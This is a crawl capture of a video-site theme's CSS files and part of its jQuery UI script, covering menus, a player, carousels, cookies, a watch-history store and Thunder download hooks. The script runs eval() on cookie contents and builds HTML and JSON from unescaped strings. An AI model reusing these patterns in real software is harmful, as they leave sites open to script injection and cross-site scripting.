.myui-header__menu{position:relative;}
.myui-header__menu li{ position: relative;}
.myui-header__menu li a{ display: block; padding: 0 20px; font-size: 15px; line-height: 48px; color: #fff;}
.myui-header__menu li .count{ margin-top: 12px; line-height: 24px; width: 90px; text-align: center; padding: 0 5px; font-size: 12px; color: #fff;}

/* header-user */
.myui-header__user{ position: relative; float:right;}
.myui-header__user > li{ float:left; position: relative; padding: 12px 0 10px; margin-left: 20px;}
.myui-header__user > li > a,.myui-header__user > li > a .fa{ display: inline-block; font-size: 22px; line-height: 24px; color: #333;}
.myui-header__user > li .dropdown-box{ right: 0; margin-left: 0; margin-right: -120px; padding-top: 10px;}
.myui-header__user > li .dropdown-box .item{ width: 260px; padding: 20px;}
.myui-header__user > li.menu .dropdown-box{ right: 0; margin-left: 0; margin-right: 0; padding-top: 10px;}
.myui-header__user > li.menu .dropdown-box .item{ width: 90px; padding: 10px;}
.myui-header__user > li.menu .dropdown-box .item li{ padding: 5px 0; text-align: center;}

/* content */
.myui-content__thumb{ float: left;}
.myui-content__thumb .myui-vodlist__thumb{ width: 220px;}
.myui-content__thumb.active .myui-vodlist__thumb{ width: 150px;}
.myui-content__detail,.myui-content__operate{ float: left; width: calc(100% - 220px); padding-left: 20px;}
.myui-content__detail.active{ width: calc(100% - 150px);}
.myui-content__detail .title{ margin:10px 0 10px; font-size: 24px; line-height:30px}
.myui-content__detail .title .score{ display: inline-block; margin-left: 10px; font-family: Georgia,"Times New Roman",Times,serif;}
.myui-content__detail .data{ margin-bottom:10px; line-height: 20px; word-wrap: break-word; white-space: normal; word-break: break-all;}
.myui-content__detail .score{ margin-bottom: 20px;}
.myui-content__detail .score .rating{ display: inline-block; position: relative; top: 5px;}
.myui-content__detail .score .rating li{ cursor:pointer; display: inline-block; margin-right: 5px;}
.myui-content__detail .score .rating li .fa{ font-size: 24px;}
.myui-content__detail .score .branch{ display: inline-block; font-family: Georgia,"Times New Roman",Times,serif; font-size: 24px; line-height: 24px;}
.myui-content__operate{ float: left; margin-top: 20px}
.myui-content__operate .btn{ margin-left: 10px; margin-bottom: 10px;}
.myui-content__operate .btn:first-child{ margin-left: 0;}
.myui-content__tag a{ display: inline-block; line-height: 20px; padding: 2px 10px; margin-left: 5px; border: 1px solid rgba(0,0,0,.1); font-size: 12px; border-radius: 15px;}

/* player */
.myui-player{ margin-top: 20px; padding-bottom: 15px;}
.myui-player__item{ position: relative;}
.myui-player__item .fixed{ position: fixed; z-index: 998; right: 0; bottom: 0; padding: 10px; background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.myui-player__item .is-btn{ position: absolute; z-index: 99; top: 50%; right: -12px; margin-top: -30px; display: block; width: 12px; text-align: center; height: 60px; line-height: 60px; font-size: 10px; border-radius: 0 4px 4px 0; background-color: #404040; color: #999;}
.myui-player__item .player-fixed-off{display: none; position: absolute; top: -10px; left: -10px; width: 20px; height: 20px; text-align: center; line-height: 20px; background-color: #fff; border-radius: 50%; color: #333; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.myui-player__item .tips{ position: relative; height: 40px; line-height: 40px; overflow: hidden; padding: 0 20px; color: #fff;}
.myui-player__operate{ padding: 20px 10px; display: -webkit-box; display: -webkit-flex; display: flex;}
.myui-player__operate li{ display: block; text-align: center; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1;}
.myui-player__detail .title{margin:0 0 10px}
.myui-player__detail .detail-content{padding-top:10px}
.myui-player__detail .desc{padding-left:42px}
.myui-player__detail .desc .left{margin-left:-42px}
#player-sidebar::-webkit-scrollbar{ width: 4px; background-color: #1c1b1e;}
#player-sidebar::-webkit-scrollbar-thumb{background-color: #434145;}
.myui-player__notice{ position: absolute; top: 50%; left: 0; width: 100%; margin-top: -65px;}
.myui-player__notice h3,.myui-player__notice h5,.myui-player__notice p{ color: #fff;}
.myui-player-links{ position: relative; top: 15px; right: 10px;}
.myui-player-links .btn{ position: absolute; top: 0; right: -5px; border-radius: 0 5px 5px 0;}

/* news */
.myui-newslist li{ padding: 30px 0;}
.myui-newslist li .title{ margin: 0; font-size: 22px; line-height: 30px; font-weight: 600;}
.myui-newslist li .desc{ text-indent: 2em; margin: 0; padding: 20px 0; line-height: 25px;}
.myui-newslist__text li .title{ margin: 0; font-size: 15px;}
.myui-art__nav li{ padding: 6px 0;}
.myui-art__nav li.active a{ font-weight: bold; color: #ff9900;}

/* footer */
.myui-foot{ padding: 20px 0; margin-top: 30px;}
.myui-foot p{ line-height: 25px;}

@media (max-width:1400px){
	
	body{ padding-left: 0; padding-top: 48px;}
	.myui-header__bar{ padding-left: 0;}
	.myui-header__top{ display: none;}
	.myui-header__search li.search-box{ width: 180px;}
		
}

@media (max-width:767px){
	
	.myui-panel{ border-radius: 0 !important;}
	.myui-panel-bg,.myui-vodlist__bg,.myui-vodlist__bg:hover{box-shadow: none;}
	.myui-panel__head .title, .myui-panel__head .title a{ font-size: 18px;}

	/* header */ 
	.myui-header__top{ padding-bottom: 60px;}
	.myui-header__search{ display: none; width: 100%; margin: 0;}
	.myui-header__search.active{ display: block;}
	.myui-header__search li.box{ position: absolute; width: 100%; left: 60px; top: 0; right: 30px;}
	.myui-header__search li.box .dropdown-box{ margin-left: -180px; padding-top: 0;}
	.myui-header__search li.search-box .dropdown-box .item{ width: 240px;}
	.myui-header__search li.search-ul .dropdown-box .item{ width: 300px;}
	.myui-header__search .search-close{ position: absolute; top: 15px; right: 0;}
	.myui-header__user > li{ margin-left: 15px; padding: 10px 0 10px;}
	.myui-header__user > li > a .fa{ font-size: 20px; line-height: 20px;}
	.myui-header__user > li.menu .dropdown-box{ margin-right: 0;}
	.myui-header__user > li.hist .dropdown-box{ margin-right: -80px;}
	
	/* content */
	.myui-content__thumb .myui-vodlist__thumb{ width: 120px;}
	.myui-content__thumb.active .myui-vodlist__thumb{ width: 120px;}
	.myui-content__detail{ float: left; width: calc(100% - 120px);}
	.myui-content__detail.active{ width: calc(100% - 120px);}
	.myui-content__detail .title{ margin: 5px 0 8px; font-size:18px; line-height:18px}
	.myui-content__detail .data{margin:0 0 10px; font-size:12px; line-height: 18px; word-wrap: break-word; white-space: normal;}
	.myui-content__thumb.actor{ display: none;}
	.myui-content__detail .score { margin-bottom: 5px;}
	.myui-content__detail .score  .branch{ font-size: 16px;}
	.myui-content__detail .score  .rating{ top: 0;}
	.myui-content__detail .score  .rating li{ margin: 0;}
	.myui-content__detail .score  .rating li .fa{ font-size: 18px;}
	.myui-content__operate{ width: 100%; padding: 0; display: -webkit-box; display: -webkit-flex; display: flex;}
	.myui-content__operate .btn{ text-align: center; padding: 8px; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1;}
	
	/* player */
	.myui-player{ margin-top: 0;}
	.myui-player__item{ padding: 0;}
	.myui-player__detail{ margin: 0;}
	.myui-player__detail .data .title{font-size:16px}
	.myui-player__detail.detail .title{font-size:18px;}
	.myui-player__operate li{ margin: 0;}
	.myui-player__operate li .fa{ display: block; margin-bottom: 5px; font-size: 16px;}
	.myui-player-links{ top: 0; right: 0; padding: 0 10px;}
	.myui-player-links .btn{ height: 35px; right: 8px;}

	/* news */
	.myui-newslist li .title{ font-size: 18px; line-height: 30px;}
	.myui-art__nav li{ display: inline-block; margin-right: 10px;}
	.myui-art__nav li.active a{ font-weight: bold; color: #ff9900;}
	
	.m-padding-0{ padding: 0 !important;}
	
}



--- FILE ---
content_type: text/css
request_url: http://tmav.art/template/24/statics/css/mytheme-color.css?v=1.1
body_size: 1663
content:
@charset "utf-8";
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */

/* style */
.myui-panel,.myui-panel-box{ padding: 0;}
.myui-panel.active,.myui-panel_hd{ padding: 10px;}
.myui-panel-box.active{ margin: 0;}

/* all  */
body{ background: #fff; color: #333;}

/* text */
a,h1, h2, h3, h4, h5, h6,h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{ color: #333;}
a:hover{ color: cornflowerblue;}
a.disabled{ cursor: not-allowed; opacity: 0.6;}
.text-333{ color: #333;}
.text-666{ color: #666;}
.text-muted{ color: #999;}
.text-red{ color: red;}
.text-link{ color: blue;}
.text-fff{ color: #fff;}

/* form */
.form-control{ background-color:#F5F5F5; color: #999999; border: 1px solid #eee;}
.form-control:focus{ border-color:#ff9900; -webkit-box-shadow:inset 0 1px 1px rgba(255,136,0,.075),0 0 8px rgba(255,136,0,.6);}

/* btn */
.btn-default{ background-color: #eee; color: #333; background: linear-gradient(to right,#eeeeee 0,#f6f6f6 100%); box-shadow: 0 5px 10px rgba(246,246,246,.25);}
.btn-warm{ background-color: #ff9900; background: linear-gradient(to right,#ff9900 0,#ff9f16 100%); box-shadow: 0 5px 10px rgba(255,111,0,.25);}
.btn-primary{ background-color: #4fb1f7; background: linear-gradient(to right,#4fb1f7 0,#6bb8ee 100%); box-shadow: 0 5px 10px rgba(107,184,238,.25);}
.btn-danger{ background-color: #fc000c; background: linear-gradient(to right,#fc000c 0,#f9444d 100%); box-shadow: 0 5px 10px rgba(249,68,77,.25);}
.btn-info{ background-color: #5bc0de; background: linear-gradient(to right,#5bc0de 0,#7cc1d6 100%); box-shadow: 0 5px 10px rgba(124,193,214,.25);}
.btn-gray{ background-color: #282828; color: #ddd; background: linear-gradient(to right,#282828 0,#3b3b3b 100%); box-shadow: 0 5px 10px rgba(59,59,59,.25);}
.btn-warm,.btn-primary,.btn-danger,.btn-info{  color: #fff;}
.btn-warm:hover,.btn-primary:hover,.btn-danger:hover,.btn-info:hover,.btn-gray:hover{ color: #fff;}
.btn.disabled{ cursor: not-allowed; opacity: 0.6;}

/* border */
.border{ border-color: #eee;}
.border-primary{ border-color: #4fb1f7;}
.border-danger{ border-color: red;}
.border-info{ border-color: #5bc0de;}

/* line */
.spot{ border-color: #ff9900;}
.split-line{ background-color: #eee;}
.top-line:before,.bottom-line:after,.top-line-dot:before,.bottom-line-dot:before{ border-color: #eee;}

/* badge */
.badge{ background-color: #eee; color: #333;}
.badge-first{ background-color: #ff4a4a; color: #fff;}
.badge-second{ background-color: #ff7701; color: #fff;}
.badge-third{ background-color: #ffb400; color: #fff;}

/* dropdown */
.dropdown-box .item{ background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.1);}

/* pic-tag */
.pic-tag{ background-color: rgba(0,0,0,0.6); color: #fff;}
.pic-tag.active,.pic-tag-h{ background-color: #ff9900; color: #fff;}
.pic-text,.pic-title-bottom{ background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #fff;}
.pic-text.active{ background: rgba(0,0,0,0.6); color: #fff;}
.pic-title-top{background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0) 100%); color: #fff;}

/* link */
.myui-link__pic li img{ display: block; padding: 2px 6px; border-radius: 4px; background-color: #fff;}

/* nav */
.nav-tabs > li.active a{ border-color: #ff9900; color: #ff9900;}
.nav-tabs > li .dropdown-box .item li a{ color: #333;}
.nav-tabs > li .dropdown-box .item li.active a{ color: #ff9900;}
.nav-btn > li a{ background-color: #f5f5f5;}
.nav-btn > li.active a{ background-color: #ff9900; color: #fff;}

/* panel */
.myui-panel-bg{background-color: #fff;}
.myui-panel-bg2{background-color: #F5F5F5;}

/* vodlist */
.myui-vodlist__bg{background-color: #f5f5f5;}
.myui-vodlist__bg:hover{ box-shadow: 0 3px 5px rgba(0,0,0,.08);}

/* text-list */
.myui-vodlist__text.striped .striped-head,.myui-vodlist__text.to-color li:nth-of-type(odd){ background-color: #f5f5f5;}

/* table */
.myui-table>thead>tr>th,.myui-table>tbody>tr>td, .myui-table>tbody>tr>th, .myui-table>tfoot>tr>td, .myui-table>tfoot>tr>th, .myui-table>thead>tr>td, .myui-table>thead>tr>th { border-color: #ddd;}

/* player */
.myui-player__video{ background-color: #000;}
.myui-player__operate > li > a{ color: #999;}

/* popup */
.popup{ background-color: #f8f8f8;}
.popup-head{ background-color: #fff;}

/* content */
.myui-content__detail .score .rating li .fa,.myui-content__detail .score .branch{ color: #ff9900;}

/* flickity */
.flickity-page-dots .dot{ background-color: #ff9900;}

/* carousel */
.carousel-indicators-dots li{ background-color: #ff9900;}
.carousel-indicators-text li.active .title{ color: #ff9900;}
.carousel-indicators-thumb li.active{ border: 3px solid #ff9900;}

/* extra */
.myui-extra li a{ background-color: #fff; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);}
.myui-extra li a.backtop{ background-color: rgba(0,0,0,0.6); color: #fff; }

/* autocomplete */
.autocomplete-suggestions{ background-color: #fff; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.autocomplete-suggestion, .autocomplete-suggestions li,.autocomplete-suggestion, .autocomplete-suggestions li a{ color: #333;}
.autocomplete-suggestions li strong{ color: red;}

/* tabbar */
.myui-nav__tabbar{background-color: #f8f8f8; border-color: #eee;}
.myui-nav__tabbar .item .title{ color: #999;}

/* footer */
.myui-foot{ background-color: #f8f8f8;}

--- FILE ---
content_type: application/javascript
request_url: http://tmav.art/template/24/statics/js/mytheme-ui.js?v=1.0
body_size: 7089
content:
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */


var MyTheme = {
	'Browser': {
		url: document.URL,
		domain: document.domain,
		title: document.title,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 == a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	'Cookie': {
		'Set':function(name,value,days){
	        var expires;
	        if (days) {
	            expires = days;
	        } else{
	            expires = "";
	        }
	        $.cookie(name,value,{expires:expires,path:'/'});
		},
		'Get':function(name){
			var styles = $.cookie(name);
		    return styles;
		},
		'Del':function(name,tips){
			if(window.confirm(tips)){
	            $.cookie(name,null,{expires:-1,path: '/'});
	            location.reload();
	       	}else{
	            return false;
	        }
		}
	},
	'Ajax':function(url,type,dataType,data,sfun,efun,cfun){
        type=type||'get';
        dataType=dataType||'json';
        data=data||'';
        efun=efun||'';
        cfun=cfun||'';

        $.ajax({
            url:url,
            type:type,
            dataType:dataType,
            data:data,
            timeout: 5000,
            beforeSend:function(XHR){
            },
            error:function(XHR,textStatus,errorThrown){
                if(efun) efun(XHR,textStatus,errorThrown);
            },
            success:function(data){
                sfun(data);
            },
            complete:function(XHR, TS){
                if(cfun) cfun(XHR, TS);
            }
        })
    },
	'Mobile': {	
		'Nav': {
			'Init': function() {
				if($(".nav-slide").length){
					$(".nav-slide").each(function(){
						var $that = $(this);
	                	MyTheme.Mobile.Nav.Set($that,$that.attr('data-align'));
	                });
				}
			},
			'Set': function(id,align) {
				$index = id.find('.active').index()*1;
				if($index > 3){
					$index = $index-3;
				}else{
					$index = 0;
				}
				id.flickity({
				  	cellAlign: align,
					freeScroll: true,
					contain: true,
					prevNextButtons: false,				
					pageDots: false,
					percentPosition: true,
					initialIndex: $index
				});	
			}	
		},
		'Mshare': function() {
			$(".open-share").click(function() {
				MyTheme.Browser.useragent.weixin ? $("body").append('<div class="mobile-share share-weixin"></div>') : $("body").append('<div class="mobile-share share-other"></div>');
				$(".mobile-share").click(function() {
					$(".mobile-share").remove();
					$("body").removeClass("modal-open");
				});
			});
		}
	},
	'Images': {
		'Lazyload': function() {
			$(".lazyload").lazyload({
				effect: "fadeIn",
				threshold: 200,
				failure_limit : 1,
				skip_invisible : false,
			});
		},
		'Qrcode': {
			'Init': function() {
				if($("#qrcode").length){
					var $that = $("#qrcode");
	                MyTheme.Images.Qrcode.Set($that.attr('data-link'),$that.attr('data-dark'),$that.attr('data-light'));
	                $that.attr("class","img-responsive");
				}
			},
			'Set':  function(url,dark,light) {
				url=0||location.href;
				var qrcode = new QRCode('qrcode', {
				  	text: url,
				  	width: 120,
				  	height: 120,
				  	colorDark : dark,
				  	colorLight : light,
				  	correctLevel : QRCode.CorrectLevel.H
				});
			}	
		},
		'Flickity': {
			'Init': function() {
				if($(".flickity").length){
					$(".flickity").each(function(){
						var $that = $(this);
	                	MyTheme.Images.Flickity.Set($that,$that.attr('data-align'),$that.attr('data-dots'),$that.attr('data-next'),$that.attr('data-play'));
						//MyTheme.Images.Lazyload();
	                });
				}
			},
			'Set': function(id,align,dots,next,play) {
				dots=dots||false;
				next=next||false;
				play=play||false;
				id.flickity({
				  	cellAlign: align,
				  	wrapAround: true,
				  	contain: true,
				  	pageDots: dots,
					autoPlay: play,
				  	percentPosition: true,
				  	prevNextButtons: next
				});	
			}	
		}
	},
	'Link': {
		'Copy': {
			'Init': function() {
				$(".myui-copy-link").each(function(){
					var links = $(this).attr("data-url");
					MyTheme.Link.Copy.Set(this,links);
				});
				$(".myui-copy-html").each(function(){
					var html = $(this).parent().find(".content").html();
					MyTheme.Link.Copy.Set(this,html);
				});
			},
			'Set': function(id,content) {
				var clipboard = new Clipboard(id, {
					text: function() {									
						return content;
					}
				});
				clipboard.on('success', function(e) {
					layer.msg('复制成功');
				});
				clipboard.on("error",function(e){
				    layer.msg('复制失败，请手动复制');
				});
			}
			
		},
		'Short': function(){
			$(".myui-short").each(function(){
				var codyId = this;
				var shortId = $(this);
				var shortUrl = shortId.val() || shortId.attr("data-url");
				var linkText = shortId.attr("data-text");
				if(myui.short==1){
					$.ajax({
						type : 'GET',
						url : myui.shortapi+encodeURIComponent(shortUrl),
						dataType : 'jsonp',
						success : function(r) {
							url_short = r.data.urls[0].url_short;
							if(shortId.val()){
								shortId.val(linkText+url_short);
							}else if(shortId.attr("data-url")){
								shortId.attr("data-url",url_short);
								MyTheme.Link.Copy.Set(codyId,linkText+url_short);
							}
						}
					});
				}else{
					if(shortId.val()){
						shortId.val(linkText+shortUrl);
					}else if(shortId.attr("data-url")){
						shortId.attr("data-url",shortUrl);
						MyTheme.Link.Copy.Set(codyId,linkText+shortUrl);
					}	
				}
			});
		}
	},
	'Layer': {
		'Img': function(title,src,text) {
			layer.open({
	   			type: 1,
		    	title: title,
		  		skin: 'layui-layer-rim',
		  		content: '<div class="col-pd"><p><img src="'+src+'" width="240" /></p><p class="text-center">'+text+'</p></div>'
		    });
		},
		'Html': function(title,html) {
			layer.open({
	   			type: 1,
		    	title: title,
		  		skin: 'layui-layer-rim',
		  		content: '<div class="col-pd">'+html+'</div>'
		    });
		},
		'Div': function(id) {
			layer.open({
				type: 1,
				title:false,
				skin: 'layui-layer-rim',
				content: $(id)
			});
		},
		'Text': function(title,text,wide,high) {
			layer.open({
				type: 1,
				title: title,
				skin: 'layui-layer-rim',
				area: [wide+'px', high+'px'],
				content: '<div class="col-pd">'+text+'</div>'
			});
		},
		'Popbody': function(name,title,html,day,wide,high) {
			var pop_is = MyTheme.Cookie.Get(name);
			var html = $(html).html();
			if(!pop_is){
				layer.open({
					type: 1,
					title: title,
					skin: 'layui-layer-rim',
					content: html,
					area: [wide+'px', high+'px'],
					cancel: function(){
						MyTheme.Cookie.Set(name,1,day);
					}
				});
			}
		}
	},
	'Other': {
		'Headroom': function() {
			if($("#header-top").length){
				var header = document.querySelector("#header-top");
	            var headroom = new Headroom(header, {
					tolerance: 5,
					offset: 205,
					classes: {
						initial: "top-fixed",
						pinned: "top-fixed-up",
						unpinned: "top-fixed-down"
					}
				});
				headroom.init();
			}
			
		},
		'Popup': function(id) {
			$(id).addClass("popup-visible");
			$("body").append('<div class="mask"></div>').addClass("hidden");
			$(".close-popup").click(function() {
				$(id).removeClass("popup-visible");
				$(".mask").remove();
				$("body").removeClass("hidden");
			});
			$(".mask").click(function() {
				$(id).removeClass("popup-visible");
				$(this).remove();
				$("body").removeClass("hidden");
			});
		},
		'Bootstrap': function() {
			$('a[data-toggle="tab"]').on("shown.bs.tab", function(a) {
				var b = $(a.target).text();
				$(a.relatedTarget).text();
				$("span.active-tab").html(b);
			});
		},
		'Skin': function() {
			var skinnum = 0,act;
		    var lengths = $("link[name='skin']").length;
		    $('.btnskin').click(function() {
		        skinnum+=1;
		        if(skinnum==lengths){skinnum=0;}
		        var skin = $("link[name='skin']").eq(skinnum).attr("href");
		        layer.msg("正在切换皮肤，请稍后...",{anim:5,time: 2000},function(){
		        	$("link[name='default']").attr({href:skin});
		        });
		        MyTheme.Cookie.Set('skinColor',skin,365);
		    });
		    var color = MyTheme.Cookie.Get('skinColor');
		    if(color){
		        $("link[name='default']").attr({href:color});
		    }  
		},
		'Sort': function() {
			$(".sort-button").each(function(){
				$(this).on("click",function(e){
					e.preventDefault();
					$(this).parent().parent().parent().find(".sort-list").each(function(){
					    var playlist=$(this).find("li");
					    for(let i=0,j=playlist.length-1;i<j;){
					        var l=playlist.eq(i).clone(true);
					        var r=playlist.eq(j).replaceWith(l);
					        playlist.eq(i).replaceWith(r);
					        ++i;
					        --j;
					    }
					});
				});
			});
		},
		'Search': function() {		    	
			$(".search-select p,.search-select li").click(function() {
	    		var action =$(this).attr("data-action");
	    		$("#search").attr("action",action);
	    		$(".search-select .text").text($(this).html());
		    });			
			$(".search_submit").click(function() {
	    		var value=$(".search_wd").val();
                if (!value) {
                    var wd=$(".search_wd").attr("placeholder");
                    $(".search_wd").val(wd);
                }
	    	});
	    	$(".open-search").click(function(){
				var seacrhBox=$(".search-box");
				seacrhBox.addClass("active").siblings().hide();
				seacrhBox.find(".form-control").focus();
				seacrhBox.find(".head-dropdown").toggle();
				$(".search-close").click(function(){
					seacrhBox.removeClass("active").siblings().show();
					seacrhBox.find(".dropdown-box").hide();
				});
			});	
		},
		'Collapse': function() {
			$(".text-collapse").each(function(){
				$(this).find(".details").on("click",function(){
					$(this).parent().find(".sketch").addClass("hide");
					$(this).parent().find(".data").css("display","");
					$(this).remove();
				});
			});
			$(".dropdown-hover").click(function(){
				$(this).find(".dropdown-box").toggle();
			});
		},
		'Scrolltop': function() {
			var a = $(window);
			$scrollTopLink = $("a.backtop");
			a.scroll(function() {
				500 < $(this).scrollTop() ? $scrollTopLink.css("display", "") : $scrollTopLink.css("display", "none");
			});
			$scrollTopLink.on("click", function() {
				$("html, body").animate({
					scrollTop: 0
				}, 400);
				return true;
			});
		},
		'Slidedown': function() {
			var display = $('.slideDown-box');
			$(".slideDown-btn").click(function() {
		  		if(display.css('display') == 'block'){
		  			display.slideUp("slow");
		  			$(this).html('展开  <i class="fa fa-angle-down"></i>');
					MyTheme.Mobile.Nav.Init();
				}else{
					display.slideDown("slow"); 
					$(this).html('收起   <i class="fa fa-angle-up"></i>');
					MyTheme.Mobile.Nav.Init();
				}
			});
		},
		'History': {
			'Init':function(){
				if($(".vod_history").length){
	                var $that = $(".vod_history");
	                MyTheme.Other.History.Set($that.attr('data-name'),$that.attr('data-link'),$that.attr('data-pic'),$that.attr('data-part'),$that.attr('data-limit'));
	            }
			},
			'Set':function(name,link,pic,part,limit){
				if(!link){ link = document.URL;}
				var history = MyTheme.Cookie.Get("history");
			    var len=0;
			    var canadd=true;
			    if(history){
			        history = eval("("+history+")"); 
			        len=history.length;
			        $(history).each(function(){
			            if(name==this.name){
			                canadd=false;
			                var json="[";
			                $(history).each(function(i){
			                    var temp_name,temp_img,temp_url,temp_part;
			                    if(this.name==name){
			                        temp_name=name;temp_img=pic;temp_url=link;temp_part=part;
			                    }else{
			                        temp_name=this.name;temp_img=this.pic;temp_url=this.link;temp_part=this.part;
			                    }
			                    json+="{\"name\":\""+temp_name+"\",\"pic\":\""+temp_img+"\",\"link\":\""+temp_url+"\",\"part\":\""+temp_part+"\"}";
			                    if(i!=len-1)
			                    json+=",";
			                })
			                json+="]";
			                MyTheme.Cookie.Set('history',json,365);
			                return false;
			            }
			        });
			    }
			    if(canadd){
			        var json="[";
			        var start=0;
			        var isfirst="]";
			        isfirst=!len?"]":",";
			        json+="{\"name\":\""+name+"\",\"pic\":\""+pic+"\",\"link\":\""+link+"\",\"part\":\""+part+"\"}"+isfirst;
			        if(len>limit-1)
		            	len-=1;
		        	for(i=0;i<len-1;i++){
		            	json+="{\"name\":\""+history[i].name+"\",\"pic\":\""+history[i].pic+"\",\"link\":\""+history[i].link+"\",\"part\":\""+history[i].part+"\"},";
		       	 	}
		        	if(len>0){
		            	json+="{\"name\":\""+history[len-1].name+"\",\"pic\":\""+history[len-1].pic+"\",\"link\":\""+history[len-1].link+"\",\"part\":\""+history[len-1].part+"\"}]";
		        	}
			        MyTheme.Cookie.Set('history',json,365);
			    }  
			}
		},
		'Player': function() {
			if($("#player-left").length){
				var PlayerLeft = $("#player-left");
		    	var PlayerSide = $("#player-sidebar");
				var LeftHeight = PlayerLeft.outerHeight();
				var Position = $("#playlist li.active").position().top;
				$("#player-sidebar-is").click(function() {
					PlayerSide.toggle();
					if(PlayerSide.css("display")==='none') {
						PlayerLeft.css("width","100%");
						$(this).html("<i class='fa fa-angle-left'></i>");
					}	
					if(PlayerSide.css("display")==='block') {
						PlayerLeft.css("width","");
						$(this).html("<i class='fa fa-angle-right'></i>");
					}
				});
				if(!MyTheme.Browser.useragent.mobile){
					PlayerSide.css({"height":LeftHeight,"overflow":"auto"});
					PlayerSide.scrollTop(Position);
				}
			}		
			if($(".player-fixed").length){
				if(!MyTheme.Browser.useragent.mobile){
					$(window).scroll(function(){
						if($(window).scrollTop()>window.outerHeight){
							$(".player-fixed").addClass("fixed fadeInDown");
							$(".player-fixed-off").show();
						}else if($(window).scrollTop()<window.outerHeight){
							$(".player-fixed").removeClass("fixed fadeInDown");
							$(".player-fixed-off").hide();
						}
					});
				}
				$(".player-fixed-off").click(function() {
					$(".player-fixed").removeClass("fixed fadeInDown");
				});
			}
		},
		'Close': function() {
			$(".close-btn").on("click",function(){
				$(this).parents(".close-box").remove();
			});
		},
		'Roll': function(obj,higt) {
			setInterval(function(){ 
				$(obj).find("ul").animate({
					marginTop : higt,
				},1000,function(){
					$(this).css({marginTop : "0px"}).find("li:first").appendTo(this);
				})
			}, 3000);
		},
		'Xunlei': function() {
			$.getScript(myui.thunderurl, function() {

				$(".common_down").on("click",function(){
					var link=$(this).parents("li").find("input[type='text']");
					var url=link.eq(0).val();
					var filename=$(this).parents("li").find(".text").eq(0).text();
					thunderLink.newTask({
						downloadDir: '下载目录',
						tasks: [{
							name: filename,
							url: url,
							size: 0
						}]
					});
				});

				$("input[name='checkall']").on("click",function(e){
					var checkboxs=$(this).parent().parent().parent().parent().find("input[name^='down_url_list_']");
					for(let i=checkboxs.length;i--;)
						checkboxs[i].checked=this.checked;
				});
		
				$(".thunder_down_all").on("click",function(){
					checked=$(this).parents(".downlist").find("li input[type='checkbox']:checked");
					
					if(checked.length<1){
							layer.msg("请选中要下载的文件");
						}
					else
						{
							var tasks=[];
							var links=$(this).parents(".downlist").find("li .down_url");
							var selectbox=$(this).parents(".downlist").find("li input[type='checkbox']");
				
							for(let i=0;i<links.length;++i){
								if(selectbox.eq(i).is(':checked')){
									var task={
										url:links.eq(i).val(),
										size:0
									};
									tasks.push(task);
								}
							}
									
							thunderLink.newTask({
								downloadDir: '下载目录',
								installFile: '',
								taskGroupName: '下载文件',
								tasks: tasks,
								excludePath: ''
						   });           	
					}
					
				});
			
				//启动迅雷看看
				if($(".thunderkk").length){
					$(".thunderkk").on("click",function(){
						var link=$(this).parents(".downlist").find("li .down_url");
						var url=link.eq(0).val();
						kkPlay(url,"");
					});        
				
					var kkDapCtrl = null;
					
					function kkGetDapCtrl() {
						if (null == kkDapCtrl) {
							try {
								if (window.ActiveXObject) {
									kkDapCtrl = new ActiveXObject("DapCtrl.DapCtrl");
								} else {
									var browserPlugins = navigator.plugins;
									for (var bpi = 0; bpi < browserPlugins.length; bpi++) {
										try {
											if (browserPlugins[bpi].name.indexOf('Thunder DapCtrl') != -1) {
												var e = document.createElement("object");
												e.id = "dapctrl_history";
												e.type = "application/x-thunder-dapctrl";
												e.width = 0;
												e.height = 0;
												document.body.appendChild(e);
												break;
											}
										} catch(e) {}
									}
									kkDapCtrl = document.getElementById('dapctrl_history');
								}
							} catch(e) {}
						}
						return kkDapCtrl;
					}
					function kkPlay(url, moviename) {
						var dapCtrl = kkGetDapCtrl();
						try {
							var ver = dapCtrl.GetThunderVer("KANKAN", "INSTALL");
							var type = dapCtrl.Get("IXMPPACKAGETYPE");
							if (ver && type && ver >= 672 && type >= 2401) {
								dapCtrl.Put("SXMP4ARG", '"' + url + '" /title "' + moviename + '" /startfrom "_web_xunbo" /openfrom "_web_xunbo"');
							} else {
								var r = confirm("\u8bf7\u5148\u4e0b\u8f7d\u5b89\u88c5\u8fc5\u96f7\u770b\u770b\uff0c\u70b9\u786e\u5b9a\u8fdb\u5165\u8fc5\u96f7\u770b\u770b\u5b98\u7f51\u4e0b\u8f7d");
								if (r == true) {
									window.open('http://www.kankan.com/app/xmp.html','','');
								}
							}
						} catch(e) {
							var r = confirm("\u8bf7\u5148\u4e0b\u8f7d\u5b89\u88c5\u8fc5\u96f7\u770b\u770b\uff0c\u70b9\u786e\u5b9a\u8fdb\u5165\u8fc5\u96f7\u770b\u770b\u5b98\u7f51\u4e0b\u8f7d");
							if (r == true) {
								window.open('http://www.kankan.com/app/xmp.html','','');
							}
						}
					}
				}
			});
			$(".Codyurl").each(function(){
				var downurl = $(this).attr("data-text");
